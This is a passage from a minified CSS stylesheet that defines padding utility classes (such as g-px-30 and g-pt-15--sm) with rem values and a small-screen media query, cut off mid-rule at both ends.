:1.78571rem!important}.g-px-30{padding-left:2.14286rem!important;padding-right:2.14286rem!important}.g-px-35{padding-left:2.5rem!important;padding-right:2.5rem!important}.g-px-40{padding-left:2.85714rem!important;padding-right:2.85714rem!important}.g-px-45{padding-left:3.21429rem!important;padding-right:3.21429rem!important}.g-px-50{padding-left:3.57143rem!important;padding-right:3.57143rem!important}.g-px-55{padding-left:3.92857rem!important;padding-right:3.92857rem!important}.g-px-60{padding-left:4.28571rem!important;padding-right:4.28571rem!important}.g-px-65{padding-left:4.64286rem!important;padding-right:4.64286rem!important}.g-px-70{padding-left:5rem!important;padding-right:5rem!important}.g-px-75{padding-left:5.35714rem!important;padding-right:5.35714rem!important}.g-px-80{padding-left:5.71429rem!important;padding-right:5.71429rem!important}.g-px-85{padding-left:6.07143rem!important;padding-right:6.07143rem!important}.g-px-90{padding-left:6.42857rem!important;padding-right:6.42857rem!important}.g-px-95{padding-left:6.78571rem!important;padding-right:6.78571rem!important}.g-px-100{padding-left:7.14286rem!important;padding-right:7.14286rem!important}.g-px-105{padding-left:7.5rem!important;padding-right:7.5rem!important}.g-px-110{padding-left:7.85714rem!important;padding-right:7.85714rem!important}.g-px-115{padding-left:8.21429rem!important;padding-right:8.21429rem!important}.g-px-120{padding-left:8.57143rem!important;padding-right:8.57143rem!important}.g-px-125{padding-left:8.92857rem!important;padding-right:8.92857rem!important}.g-px-130{padding-left:9.28571rem!important;padding-right:9.28571rem!important}.g-px-135{padding-left:9.64286rem!important;padding-right:9.64286rem!important}.g-px-140{padding-left:10rem!important;padding-right:10rem!important}.g-px-145{padding-left:10.35714rem!important;padding-right:10.35714rem!important}.g-px-150{padding-left:10.71429rem!important;padding-right:10.71429rem!important}.g-py-1{padding-top:.07143rem!important;padding-bottom:.07143rem!important}.g-py-2{padding-top:.14286rem!important;padding-bottom:.14286rem!important}.g-py-3{padding-top:.21429rem!important;padding-bottom:.21429rem!important}.g-py-4{padding-top:.28571rem!important;padding-bottom:.28571rem!important}.g-py-5{padding-top:.35714rem!important;padding-bottom:.35714rem!important}.g-py-6{padding-top:.42857rem!important;padding-bottom:.42857rem!important}.g-py-7{padding-top:.5rem!important;padding-bottom:.5rem!important}.g-py-8{padding-top:.57143rem!important;padding-bottom:.57143rem!important}.g-py-9{padding-top:.64286rem!important;padding-bottom:.64286rem!important}.g-py-10{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-11{padding-top:.78571rem!important;padding-bottom:.78571rem!important}.g-py-12{padding-top:.85714rem!important;padding-bottom:.85714rem!important}.g-py-13{padding-top:.92857rem!important;padding-bottom:.92857rem!important}.g-py-14{padding-top:1rem!important;padding-bottom:1rem!important}.g-py-15{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-16{padding-top:1.14286rem!important;padding-bottom:1.14286rem!important}.g-py-17{padding-top:1.21429rem!important;padding-bottom:1.21429rem!important}.g-py-18{padding-top:1.28571rem!important;padding-bottom:1.28571rem!important}.g-py-19{padding-top:1.35714rem!important;padding-bottom:1.35714rem!important}.g-py-10{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-15{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-20{padding-top:1.42857rem!important;padding-bottom:1.42857rem!important}.g-py-25{padding-top:1.78571rem!important;padding-bottom:1.78571rem!important}.g-py-30{padding-top:2.14286rem!important;padding-bottom:2.14286rem!important}.g-py-35{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.g-py-40{padding-top:2.85714rem!important;padding-bottom:2.85714rem!important}.g-py-45{padding-top:3.21429rem!important;padding-bottom:3.21429rem!important}.g-py-50{padding-top:3.57143rem!important;padding-bottom:3.57143rem!important}.g-py-55{padding-top:3.92857rem!important;padding-bottom:3.92857rem!important}.g-py-60{padding-top:4.28571rem!important;padding-bottom:4.28571rem!important}.g-py-65{padding-top:4.64286rem!important;padding-bottom:4.64286rem!important}.g-py-70{padding-top:5rem!important;padding-bottom:5rem!important}.g-py-75{padding-top:5.35714rem!important;padding-bottom:5.35714rem!important}.g-py-80{padding-top:5.71429rem!important;padding-bottom:5.71429rem!important}.g-py-85{padding-top:6.07143rem!important;padding-bottom:6.07143rem!important}.g-py-90{padding-top:6.42857rem!important;padding-bottom:6.42857rem!important}.g-py-95{padding-top:6.78571rem!important;padding-bottom:6.78571rem!important}.g-py-100{padding-top:7.14286rem!important;padding-bottom:7.14286rem!important}.g-py-105{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.g-py-110{padding-top:7.85714rem!important;padding-bottom:7.85714rem!important}.g-py-115{padding-top:8.21429rem!important;padding-bottom:8.21429rem!important}.g-py-120{padding-top:8.57143rem!important;padding-bottom:8.57143rem!important}.g-py-125{padding-top:8.92857rem!important;padding-bottom:8.92857rem!important}.g-py-130{padding-top:9.28571rem!important;padding-bottom:9.28571rem!important}.g-py-135{padding-top:9.64286rem!important;padding-bottom:9.64286rem!important}.g-py-140{padding-top:10rem!important;padding-bottom:10rem!important}.g-py-145{padding-top:10.35714rem!important;padding-bottom:10.35714rem!important}.g-py-150{padding-top:10.71429rem!important;padding-bottom:10.71429rem!important}.g-py-155{padding-top:11.07143rem!important;padding-bottom:11.07143rem!important}.g-py-160{padding-top:11.42857rem!important;padding-bottom:11.42857rem!important}.g-py-165{padding-top:11.78571rem!important;padding-bottom:11.78571rem!important}.g-py-170{padding-top:12.14286rem!important;padding-bottom:12.14286rem!important}.g-py-175{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.g-py-180{padding-top:12.85714rem!important;padding-bottom:12.85714rem!important}.g-py-185{padding-top:13.21429rem!important;padding-bottom:13.21429rem!important}.g-py-190{padding-top:13.57143rem!important;padding-bottom:13.57143rem!important}.g-py-195{padding-top:13.92857rem!important;padding-bottom:13.92857rem!important}.g-py-200{padding-top:14.28571rem!important;padding-bottom:14.28571rem!important}.g-py-205{padding-top:14.64286rem!important;padding-bottom:14.64286rem!important}.g-py-210{padding-top:15rem!important;padding-bottom:15rem!important}.g-pt-0{padding-top:0!important}.g-pt-1{padding-top:.07143rem!important}.g-pt-2{padding-top:.14286rem!important}.g-pt-3{padding-top:.21429rem!important}.g-pt-4{padding-top:.28571rem!important}.g-pt-5{padding-top:.35714rem!important}.g-pt-6{padding-top:.42857rem!important}.g-pt-7{padding-top:.5rem!important}.g-pt-8{padding-top:.57143rem!important}.g-pt-9{padding-top:.64286rem!important}.g-pt-10{padding-top:.71429rem!important}.g-pt-11{padding-top:.78571rem!important}.g-pt-12{padding-top:.85714rem!important}.g-pt-13{padding-top:.92857rem!important}.g-pt-14{padding-top:1rem!important}.g-pt-15{padding-top:1.07143rem!important}.g-pt-16{padding-top:1.14286rem!important}.g-pt-17{padding-top:1.21429rem!important}.g-pt-18{padding-top:1.28571rem!important}.g-pt-19{padding-top:1.35714rem!important}.g-pt-10{padding-top:.71429rem!important}.g-pt-15{padding-top:1.07143rem!important}.g-pt-20{padding-top:1.42857rem!important}.g-pt-25{padding-top:1.78571rem!important}.g-pt-30{padding-top:2.14286rem!important}.g-pt-35{padding-top:2.5rem!important}.g-pt-40{padding-top:2.85714rem!important}.g-pt-45{padding-top:3.21429rem!important}.g-pt-50{padding-top:3.57143rem!important}.g-pt-55{padding-top:3.92857rem!important}.g-pt-60{padding-top:4.28571rem!important}.g-pt-65{padding-top:4.64286rem!important}.g-pt-70{padding-top:5rem!important}.g-pt-75{padding-top:5.35714rem!important}.g-pt-80{padding-top:5.71429rem!important}.g-pt-85{padding-top:6.07143rem!important}.g-pt-90{padding-top:6.42857rem!important}.g-pt-95{padding-top:6.78571rem!important}.g-pt-100{padding-top:7.14286rem!important}.g-pt-105{padding-top:7.5rem!important}.g-pt-110{padding-top:7.85714rem!important}.g-pt-115{padding-top:8.21429rem!important}.g-pt-120{padding-top:8.57143rem!important}.g-pt-125{padding-top:8.92857rem!important}.g-pt-130{padding-top:9.28571rem!important}.g-pt-135{padding-top:9.64286rem!important}.g-pt-140{padding-top:10rem!important}.g-pt-145{padding-top:10.35714rem!important}.g-pt-150{padding-top:10.71429rem!important}.g-pt-225{padding-top:16.07142rem!important}.g-pr-0{padding-right:0!important}.g-pr-1{padding-right:.07143rem!important}.g-pr-2{padding-right:.14286rem!important}.g-pr-3{padding-right:.21429rem!important}.g-pr-4{padding-right:.28571rem!important}.g-pr-5{padding-right:.35714rem!important}.g-pr-6{padding-right:.42857rem!important}.g-pr-7{padding-right:.5rem!important}.g-pr-8{padding-right:.57143rem!important}.g-pr-9{padding-right:.64286rem!important}.g-pr-10{padding-right:.71429rem!important}.g-pr-15{padding-right:1.07143rem!important}.g-pr-20{padding-right:1.42857rem!important}.g-pr-25{padding-right:1.78571rem!important}.g-pr-30{padding-right:2.14286rem!important}.g-pr-35{padding-right:2.5rem!important}.g-pr-40{padding-right:2.85714rem!important}.g-pr-45{padding-right:3.21429rem!important}.g-pr-50{padding-right:3.57143rem!important}.g-pr-55{padding-right:3.92857rem!important}.g-pr-60{padding-right:4.28571rem!important}.g-pr-65{padding-right:4.64286rem!important}.g-pr-70{padding-right:5rem!important}.g-pr-75{padding-right:5.35714rem!important}.g-pr-80{padding-right:5.71429rem!important}.g-pr-85{padding-right:6.07143rem!important}.g-pr-90{padding-right:6.42857rem!important}.g-pr-95{padding-right:6.78571rem!important}.g-pr-100{padding-right:7.14286rem!important}.g-pr-105{padding-right:7.5rem!important}.g-pr-110{padding-right:7.85714rem!important}.g-pr-115{padding-right:8.21429rem!important}.g-pr-120{padding-right:8.57143rem!important}.g-pr-125{padding-right:8.92857rem!important}.g-pr-130{padding-right:9.28571rem!important}.g-pr-135{padding-right:9.64286rem!important}.g-pr-140{padding-right:10rem!important}.g-pr-145{padding-right:10.35714rem!important}.g-pr-150{padding-right:10.71429rem!important}.g-pr-155{padding-right:11.07143rem!important}.g-pr-160{padding-right:11.42857rem!important}.g-pr-165{padding-right:11.78571rem!important}.g-pr-170{padding-right:12.14286rem!important}.g-pb-0{padding-bottom:0!important}.g-pb-1{padding-bottom:.07143rem!important}.g-pb-2{padding-bottom:.14286rem!important}.g-pb-3{padding-bottom:.21429rem!important}.g-pb-4{padding-bottom:.28571rem!important}.g-pb-5{padding-bottom:.35714rem!important}.g-pb-6{padding-bottom:.42857rem!important}.g-pb-7{padding-bottom:.5rem!important}.g-pb-8{padding-bottom:.57143rem!important}.g-pb-9{padding-bottom:.64286rem!important}.g-pb-10{padding-bottom:.71429rem!important}.g-pb-15{padding-bottom:1.07143rem!important}.g-pb-20{padding-bottom:1.42857rem!important}.g-pb-25{padding-bottom:1.78571rem!important}.g-pb-30{padding-bottom:2.14286rem!important}.g-pb-35{padding-bottom:2.5rem!important}.g-pb-40{padding-bottom:2.85714rem!important}.g-pb-45{padding-bottom:3.21429rem!important}.g-pb-50{padding-bottom:3.57143rem!important}.g-pb-55{padding-bottom:3.92857rem!important}.g-pb-60{padding-bottom:4.28571rem!important}.g-pb-65{padding-bottom:4.64286rem!important}.g-pb-70{padding-bottom:5rem!important}.g-pb-75{padding-bottom:5.35714rem!important}.g-pb-80{padding-bottom:5.71429rem!important}.g-pb-85{padding-bottom:6.07143rem!important}.g-pb-90{padding-bottom:6.42857rem!important}.g-pb-95{padding-bottom:6.78571rem!important}.g-pb-100{padding-bottom:7.14286rem!important}.g-pb-105{padding-bottom:7.5rem!important}.g-pb-110{padding-bottom:7.85714rem!important}.g-pb-115{padding-bottom:8.21429rem!important}.g-pb-120{padding-bottom:8.57143rem!important}.g-pb-125{padding-bottom:8.92857rem!important}.g-pb-130{padding-bottom:9.28571rem!important}.g-pb-135{padding-bottom:9.64286rem!important}.g-pb-140{padding-bottom:10rem!important}.g-pb-145{padding-bottom:10.35714rem!important}.g-pb-150{padding-bottom:10.71429rem!important}.g-pl-0{padding-left:0!important}.g-pl-1{padding-left:.07143rem!important}.g-pl-2{padding-left:.14286rem!important}.g-pl-3{padding-left:.21429rem!important}.g-pl-4{padding-left:.28571rem!important}.g-pl-5{padding-left:.35714rem!important}.g-pl-6{padding-left:.42857rem!important}.g-pl-7{padding-left:.5rem!important}.g-pl-8{padding-left:.57143rem!important}.g-pl-9{padding-left:.64286rem!important}.g-pl-10{padding-left:.71429rem!important}.g-pl-15{padding-left:1.07143rem!important}.g-pl-20{padding-left:1.42857rem!important}.g-pl-25{padding-left:1.78571rem!important}.g-pl-30{padding-left:2.14286rem!important}.g-pl-35{padding-left:2.5rem!important}.g-pl-40{padding-left:2.85714rem!important}.g-pl-45{padding-left:3.21429rem!important}.g-pl-50{padding-left:3.57143rem!important}.g-pl-55{padding-left:3.92857rem!important}.g-pl-60{padding-left:4.28571rem!important}.g-pl-65{padding-left:4.64286rem!important}.g-pl-70{padding-left:5rem!important}.g-pl-75{padding-left:5.35714rem!important}.g-pl-80{padding-left:5.71429rem!important}.g-pl-85{padding-left:6.07143rem!important}.g-pl-90{padding-left:6.42857rem!important}.g-pl-95{padding-left:6.78571rem!important}.g-pl-100{padding-left:7.14286rem!important}.g-pl-105{padding-left:7.5rem!important}.g-pl-110{padding-left:7.85714rem!important}.g-pl-115{padding-left:8.21429rem!important}.g-pl-120{padding-left:8.57143rem!important}.g-pl-125{padding-left:8.92857rem!important}.g-pl-130{padding-left:9.28571rem!important}.g-pl-135{padding-left:9.64286rem!important}.g-pl-140{padding-left:10rem!important}.g-pl-145{padding-left:10.35714rem!important}.g-pl-150{padding-left:10.71429rem!important}.g-pl-155{padding-left:11.07143rem!important}.g-pl-160{padding-left:11.42857rem!important}.g-pl-165{padding-left:11.78571rem!important}.g-pl-170{padding-left:12.14286rem!important}}@media (min-width: 576px){.g-pa-0--sm{padding:0!important}.g-px-0--sm{padding-left:0!important;padding-right:0!important}.g-py-0--sm{padding-top:0!important;padding-bottom:0!important}.g-pt-0--sm{padding-top:0!important}.g-pr-0--sm{padding-right:0!important}.g-pb-0--sm{padding-bottom:0!important}.g-pl-0--sm{padding-left:0!important}.g-pa-2--sm{padding:.14286rem!important}.g-pa-3--sm{padding:.21429rem!important}.g-pa-5--sm{padding:.35714rem!important}.g-pa-7--sm{padding:.5rem!important}.g-pa-10--sm{padding:.71429rem!important}.g-pa-15--sm{padding:1.07143rem!important}.g-pa-20--sm{padding:1.42857rem!important}.g-pa-25--sm{padding:1.78571rem!important}.g-pa-30--sm{padding:2.14286rem!important}.g-pa-35--sm{padding:2.5rem!important}.g-pa-40--sm{padding:2.85714rem!important}.g-pa-45--sm{padding:3.21429rem!important}.g-pa-50--sm{padding:3.57143rem!important}.g-pa-55--sm{padding:3.92857rem!important}.g-pa-60--sm{padding:4.28571rem!important}.g-pa-65--sm{padding:4.64286rem!important}.g-pa-70--sm{padding:5rem!important}.g-pa-75--sm{padding:5.35714rem!important}.g-pa-80--sm{padding:5.71429rem!important}.g-pa-85--sm{padding:6.07143rem!important}.g-pa-90--sm{padding:6.42857rem!important}.g-pa-95--sm{padding:6.78571rem!important}.g-pa-100--sm{padding:7.14286rem!important}.g-pa-105--sm{padding:7.5rem!important}.g-pa-110--sm{padding:7.85714rem!important}.g-pa-115--sm{padding:8.21429rem!important}.g-pa-120--sm{padding:8.57143rem!important}.g-pa-125--sm{padding:8.92857rem!important}.g-pa-130--sm{padding:9.28571rem!important}.g-pa-135--sm{padding:9.64286rem!important}.g-pa-140--sm{padding:10rem!important}.g-pa-145--sm{padding:10.35714rem!important}.g-pa-150--sm{padding:10.71429rem!important}.g-px-1--sm{padding-left:.07143rem!important;padding-right:.07143rem!important}.g-px-2--sm{padding-left:.14286rem!important;padding-right:.14286rem!important}.g-px-3--sm{padding-left:.21429rem!important;padding-right:.21429rem!important}.g-px-4--sm{padding-left:.28571rem!important;padding-right:.28571rem!important}.g-px-5--sm{padding-left:.35714rem!important;padding-right:.35714rem!important}.g-px-6--sm{padding-left:.42857rem!important;padding-right:.42857rem!important}.g-px-7--sm{padding-left:.5rem!important;padding-right:.5rem!important}.g-px-8--sm{padding-left:.57143rem!important;padding-right:.57143rem!important}.g-px-9--sm{padding-left:.64286rem!important;padding-right:.64286rem!important}.g-px-10--sm{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-11--sm{padding-left:.78571rem!important;padding-right:.78571rem!important}.g-px-12--sm{padding-left:.85714rem!important;padding-right:.85714rem!important}.g-px-13--sm{padding-left:.92857rem!important;padding-right:.92857rem!important}.g-px-14--sm{padding-left:1rem!important;padding-right:1rem!important}.g-px-15--sm{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-16--sm{padding-left:1.14286rem!important;padding-right:1.14286rem!important}.g-px-17--sm{padding-left:1.21429rem!important;padding-right:1.21429rem!important}.g-px-18--sm{padding-left:1.28571rem!important;padding-right:1.28571rem!important}.g-px-19--sm{padding-left:1.35714rem!important;padding-right:1.35714rem!important}.g-px-10--sm{padding-left:.71429rem!important;padding-right:.71429rem!important}.g-px-15--sm{padding-left:1.07143rem!important;padding-right:1.07143rem!important}.g-px-20--sm{padding-left:1.42857rem!important;padding-right:1.42857rem!important}.g-px-25--sm{padding-left:1.78571rem!important;padding-right:1.78571rem!important}.g-px-30--sm{padding-left:2.14286rem!important;padding-right:2.14286rem!important}.g-px-35--sm{padding-left:2.5rem!important;padding-right:2.5rem!important}.g-px-40--sm{padding-left:2.85714rem!important;padding-right:2.85714rem!important}.g-px-45--sm{padding-left:3.21429rem!important;padding-right:3.21429rem!important}.g-px-50--sm{padding-left:3.57143rem!important;padding-right:3.57143rem!important}.g-px-55--sm{padding-left:3.92857rem!important;padding-right:3.92857rem!important}.g-px-60--sm{padding-left:4.28571rem!important;padding-right:4.28571rem!important}.g-px-65--sm{padding-left:4.64286rem!important;padding-right:4.64286rem!important}.g-px-70--sm{padding-left:5rem!important;padding-right:5rem!important}.g-px-75--sm{padding-left:5.35714rem!important;padding-right:5.35714rem!important}.g-px-80--sm{padding-left:5.71429rem!important;padding-right:5.71429rem!important}.g-px-85--sm{padding-left:6.07143rem!important;padding-right:6.07143rem!important}.g-px-90--sm{padding-left:6.42857rem!important;padding-right:6.42857rem!important}.g-px-95--sm{padding-left:6.78571rem!important;padding-right:6.78571rem!important}.g-px-100--sm{padding-left:7.14286rem!important;padding-right:7.14286rem!important}.g-px-105--sm{padding-left:7.5rem!important;padding-right:7.5rem!important}.g-px-110--sm{padding-left:7.85714rem!important;padding-right:7.85714rem!important}.g-px-115--sm{padding-left:8.21429rem!important;padding-right:8.21429rem!important}.g-px-120--sm{padding-left:8.57143rem!important;padding-right:8.57143rem!important}.g-px-125--sm{padding-left:8.92857rem!important;padding-right:8.92857rem!important}.g-px-130--sm{padding-left:9.28571rem!important;padding-right:9.28571rem!important}.g-px-135--sm{padding-left:9.64286rem!important;padding-right:9.64286rem!important}.g-px-140--sm{padding-left:10rem!important;padding-right:10rem!important}.g-px-145--sm{padding-left:10.35714rem!important;padding-right:10.35714rem!important}.g-px-150--sm{padding-left:10.71429rem!important;padding-right:10.71429rem!important}.g-py-1--sm{padding-top:.07143rem!important;padding-bottom:.07143rem!important}.g-py-2--sm{padding-top:.14286rem!important;padding-bottom:.14286rem!important}.g-py-3--sm{padding-top:.21429rem!important;padding-bottom:.21429rem!important}.g-py-4--sm{padding-top:.28571rem!important;padding-bottom:.28571rem!important}.g-py-5--sm{padding-top:.35714rem!important;padding-bottom:.35714rem!important}.g-py-6--sm{padding-top:.42857rem!important;padding-bottom:.42857rem!important}.g-py-7--sm{padding-top:.5rem!important;padding-bottom:.5rem!important}.g-py-8--sm{padding-top:.57143rem!important;padding-bottom:.57143rem!important}.g-py-9--sm{padding-top:.64286rem!important;padding-bottom:.64286rem!important}.g-py-10--sm{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-11--sm{padding-top:.78571rem!important;padding-bottom:.78571rem!important}.g-py-12--sm{padding-top:.85714rem!important;padding-bottom:.85714rem!important}.g-py-13--sm{padding-top:.92857rem!important;padding-bottom:.92857rem!important}.g-py-14--sm{padding-top:1rem!important;padding-bottom:1rem!important}.g-py-15--sm{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-16--sm{padding-top:1.14286rem!important;padding-bottom:1.14286rem!important}.g-py-17--sm{padding-top:1.21429rem!important;padding-bottom:1.21429rem!important}.g-py-18--sm{padding-top:1.28571rem!important;padding-bottom:1.28571rem!important}.g-py-19--sm{padding-top:1.35714rem!important;padding-bottom:1.35714rem!important}.g-py-10--sm{padding-top:.71429rem!important;padding-bottom:.71429rem!important}.g-py-15--sm{padding-top:1.07143rem!important;padding-bottom:1.07143rem!important}.g-py-20--sm{padding-top:1.42857rem!important;padding-bottom:1.42857rem!important}.g-py-25--sm{padding-top:1.78571rem!important;padding-bottom:1.78571rem!important}.g-py-30--sm{padding-top:2.14286rem!important;padding-bottom:2.14286rem!important}.g-py-35--sm{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.g-py-40--sm{padding-top:2.85714rem!important;padding-bottom:2.85714rem!important}.g-py-45--sm{padding-top:3.21429rem!important;padding-bottom:3.21429rem!important}.g-py-50--sm{padding-top:3.57143rem!important;padding-bottom:3.57143rem!important}.g-py-55--sm{padding-top:3.92857rem!important;padding-bottom:3.92857rem!important}.g-py-60--sm{padding-top:4.28571rem!important;padding-bottom:4.28571rem!important}.g-py-65--sm{padding-top:4.64286rem!important;padding-bottom:4.64286rem!important}.g-py-70--sm{padding-top:5rem!important;padding-bottom:5rem!important}.g-py-75--sm{padding-top:5.35714rem!important;padding-bottom:5.35714rem!important}.g-py-80--sm{padding-top:5.71429rem!important;padding-bottom:5.71429rem!important}.g-py-85--sm{padding-top:6.07143rem!important;padding-bottom:6.07143rem!important}.g-py-90--sm{padding-top:6.42857rem!important;padding-bottom:6.42857rem!important}.g-py-95--sm{padding-top:6.78571rem!important;padding-bottom:6.78571rem!important}.g-py-100--sm{padding-top:7.14286rem!important;padding-bottom:7.14286rem!important}.g-py-105--sm{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.g-py-110--sm{padding-top:7.85714rem!important;padding-bottom:7.85714rem!important}.g-py-115--sm{padding-top:8.21429rem!important;padding-bottom:8.21429rem!important}.g-py-120--sm{padding-top:8.57143rem!important;padding-bottom:8.57143rem!important}.g-py-125--sm{padding-top:8.92857rem!important;padding-bottom:8.92857rem!important}.g-py-130--sm{padding-top:9.28571rem!important;padding-bottom:9.28571rem!important}.g-py-135--sm{padding-top:9.64286rem!important;padding-bottom:9.64286rem!important}.g-py-140--sm{padding-top:10rem!important;padding-bottom:10rem!important}.g-py-145--sm{padding-top:10.35714rem!important;padding-bottom:10.35714rem!important}.g-py-150--sm{padding-top:10.71429rem!important;padding-bottom:10.71429rem!important}.g-py-155--sm{padding-top:11.07143rem!important;padding-bottom:11.07143rem!important}.g-py-160--sm{padding-top:11.42857rem!important;padding-bottom:11.42857rem!important}.g-py-165--sm{padding-top:11.78571rem!important;padding-bottom:11.78571rem!important}.g-py-170--sm{padding-top:12.14286rem!important;padding-bottom:12.14286rem!important}.g-py-175--sm{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.g-py-180--sm{padding-top:12.85714rem!important;padding-bottom:12.85714rem!important}.g-py-185--sm{padding-top:13.21429rem!important;padding-bottom:13.21429rem!important}.g-py-190--sm{padding-top:13.57143rem!important;padding-bottom:13.57143rem!important}.g-py-195--sm{padding-top:13.92857rem!important;padding-bottom:13.92857rem!important}.g-py-200--sm{padding-top:14.28571rem!important;padding-bottom:14.28571rem!important}.g-py-205--sm{padding-top:14.64286rem!important;padding-bottom:14.64286rem!important}.g-py-210--sm{padding-top:15rem!important;padding-bottom:15rem!important}.g-pt-0--sm{padding-top:0!important}.g-pt-1--sm{padding-top:.07143rem!important}.g-pt-2--sm{padding-top:.14286rem!important}.g-pt-3--sm{padding-top:.21429rem!important}.g-pt-4--sm{padding-top:.28571rem!important}.g-pt-5--sm{padding-top:.35714rem!important}.g-pt-6--sm{padding-top:.42857rem!important}.g-pt-7--sm{padding-top:.5rem!important}.g-pt-8--sm{padding-top:.57143rem!important}.g-pt-9--sm{padding-top:.64286rem!important}.g-pt-10--sm{padding-top:.71429rem!important}.g-pt-11--sm{padding-top:.78571rem!important}.g-pt-12--sm{padding-top:.85714rem!important}.g-pt-13--sm{padding-top:.92857rem!important}.g-pt-14--sm{padding-top:1rem!important}.g-pt-15--sm{padding-top:1.07143rem!important}.g-pt-16--sm{padding-top:1.14286rem!important}.g-pt-17--sm{padding-top:1.21429rem!important}.g-pt-18--sm{padding-top:1.28571rem!important}.g-pt-19--sm{padding-top:1.35714rem!important}.g-pt-10--sm{padding-top:.71429rem!important}.g-pt-15--sm{padding-top:1.07143rem!important}.g-pt-20--sm{padding-top:1.42857rem!important}.g-pt-25--sm{padding-top:1.78571rem!important}.g-pt-30--sm{padding-top:2.14286rem!important}.g-pt-35--sm{padding-top:2.5rem!important}.g-pt-40--sm{padding-top:2.85714rem!important}.g-pt-45--sm{padding-top:3.21429rem!important}.g-pt-50--sm{padding-top:3.57143rem!important}.g-pt-55--sm{padding-top:3.92857rem!important}.g-pt-60--sm{padding-top:4.28571rem!important}.g-pt-65--sm{padding-top:4.64286rem!important}.g-pt-70--sm{padding-top:5rem!important}.g-pt-75--sm{padding-top:5.35714rem!important}.g-pt-80--sm{padding-top:5.71429rem!important}.g-pt-85--sm{padding-top:6.07143rem!important}.g-pt-90--sm{padding-top:6.42857rem!important}.g-pt-95--sm{padding-top:6.78571rem!important}.g-pt-100--sm{padding-top:7.14286rem!important}.g-pt-105--sm{padding-top:7.5rem!important}.g-pt-110--sm{padding-top:7.85714rem!important}.g-pt-115--sm{padding-top:8.21429rem!important}.g-pt-120--sm{padding-top:8.57143rem!important}.g-pt-125--sm{padding-top:8.92857rem!important}.g-pt-130--sm{padding-top:9.28571rem!important}.g-pt-135--sm{padding-top:9.64286rem!important}.g-pt-140--sm{padding-top:10rem!important}.g-pt-145--sm{padding-top:10.35714rem!important}.g-pt-150--sm{padding-top:10.71429rem!important}.g-pr-0--sm{padding-right:0!important}.g-pr-1--sm{padding-right:.07143rem!important}.g-pr-2--sm{padding-right:.14286rem!important}.g-pr-3--sm{padding-right:.21429rem!important}.g-pr-4--sm{padding-right:.28571rem!important}.g-pr-5--sm{padding-right:.35714rem!important}.g-pr-6--sm{padding-right:.42857rem!important}.g-pr-7--sm{padding-right:.5rem!important}.g-pr-8--sm{padding-right:.57143rem!important}.g-pr-9--sm{padding-right:.64286rem!important}.g-pr-10--sm{padding-right:.71429rem!important}.g-pr-15--sm{padding-right:1.07143rem!important}.g-pr-20--sm{padding-right:1.42857rem!important}.g-pr-25--sm{padding-right:1.78571rem!important}.g-pr-30--sm{padding-right:2.14286rem!important}.g-pr-35--sm{padding-right:2.5rem!important}.g-pr-40--sm{padding-right:2.85714rem!important}.g-pr-45--sm{padding-right:3.21429rem!important}.g-pr-50--sm{padding-right:3.57143rem!important}.g-pr-55--sm{padding-right:3.92857rem!important}.g-pr-60--sm{padding-right:4.28571rem!important}.g-pr-65--sm{padding-right:4.64286rem!important}.g-pr-70--sm{padding-right:5rem!important}.g-pr-75--sm{padding-right:5.35714rem!important}.g-pr-80--sm{padding-right:5.71429rem!important}.g-pr-85--sm{padding-right:6.07143rem!important}.g-pr-90--sm{padding-right:6.42857rem!important}.g-pr-95--sm{padding-right:6.78571rem!important}.g-pr-100--sm{padding-right:7.14286rem!important}.g-pr-105--sm{padding-right:7.5rem!important}.g-pr-110--sm{padding-right:7.85714rem!important}.g-pr-115--sm{padding-right:8.21429rem!important}.g-pr-120--sm{padding-right:8.57143rem!important}.g-pr-125--sm{padding-right:8.92857rem!important}.g-pr-130--sm{padding-right:9.28571rem!important}.g-pr-135--sm{padding-right:9.64286rem!important}.g-pr-140--sm{padding-right:10rem!important}.g-pr-145--sm{padding-right:10.35714rem!important}.g-pr-150--sm{padding-right:10.71429rem!important}.g-pr-155--sm{padding-right:11.07143rem!important}.g-pr-160--sm{padding-right:11.42857rem!important}.g-pr-165--sm{padding-right:11.78571rem!important}.g-pr-170--sm{padding-right:12.14286rem!important}.g-pb-0--sm{padding-bottom:0!important}.g-pb-1--sm{padding-bottom:.07143rem!important}.g-pb-2--sm{padding-bottom:.14286rem!important}.g-pb-3--sm{padding-bottom:.21429rem!important}.g-pb-4--sm{padding-bottom:.28571rem!important}.g-pb-5--sm{padding-bottom:.35714rem!important}.g-pb-6--sm{padding-bottom:.42857rem!important}.g-pb-7--sm{padding-bottom:.5rem!important}.g-pb-8--sm{padding-bottom:.57143rem!important}.g-pb-9--sm{padding-bottom:.64286rem!important}.g-pb-10--sm{padding-bottom:.71429rem!important}.g-pb-15--sm{padding-bottom:1.07143rem!important}.g-pb-20--sm{padding-bottom:1.42857rem!important}.g-pb-25--sm{padding-bottom:1.78571rem!important}.g-pb-30--sm{padding-bottom:2.14286rem!important}.g-pb-35--sm{padding-bottom:2.5rem!important}.g-pb-40--sm{padding-bottom:2.85714rem!important}.g-pb-45--sm{padding-bottom:3.21429rem!important}.g-pb-50--sm{padding-bottom:3.57143rem!important}.g-pb-55--sm{padding-bottom:3.92857rem!important}.g-pb-60--sm{padding-bottom:4.28571rem!important}.g-pb-65--sm{padding-bottom:4.64286rem!important}.g-pb-70--sm{padding-bottom:5rem!important}.g-pb-75--sm{padding-bottom:5.35714rem!important}.g-pb-80--sm{padding-bottom:5.71429rem!important}.g-pb-85--sm{padding-bottom:6.07143rem!important}.g-pb-90--sm{padding-bottom:6.42857rem!important}.g-pb-95--sm{padding-bottom:6.78571rem!important}.g-pb-100--sm{padding-bottom:7.14286rem!important}.g-pb-105--sm{padding-bottom:7.5rem!important}.g-pb-110--sm{padding-bottom:7.85714rem!important}.g-pb-115--sm{padding-bottom:8.21429rem!important}.g-pb-120--sm{padding-bottom:8.57143rem!important}.g-p